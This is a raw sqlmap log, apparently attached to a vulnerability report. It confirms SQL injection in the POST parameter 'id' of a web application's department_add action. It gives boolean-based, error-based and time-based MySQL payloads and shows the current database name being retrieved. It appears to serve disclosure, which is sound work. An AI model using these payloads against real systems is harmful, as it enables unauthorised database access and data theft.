 [17:24:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 297 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=(SELECT (CASE WHEN (9754=9754) THEN 4 ELSE (SELECT 9804 UNION SELECT 7188) END))&olddepartmentname=%E8%BF%90%E8%9
5%E9%83%A8
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 AND EXTRACTVALUE(1519,CONCAT(0x5c,0x717a787871,(SELECT (ELT(1519=1519,1))),0x71717a7071))&olddepartmentname=%E8%
%90%E8%90%A5%E9%83%A8
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query - comment)
    Payload: departmentname=test33&status=1&yyact=edit&c=department&a=department_add&usv_xW35=ceghjmox56&dsv_yEJS=gqE
&id=4 OR 4468=BENCHMARK(5000000,MD5(0x75744855))#&olddepartmentname=%E8%BF%90%E8%90%A5%E9%83%A8
---
[17:27:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[17:28:14] [INFO] fetching current database
[17:28:22] [INFO] retrieved: 'yunye'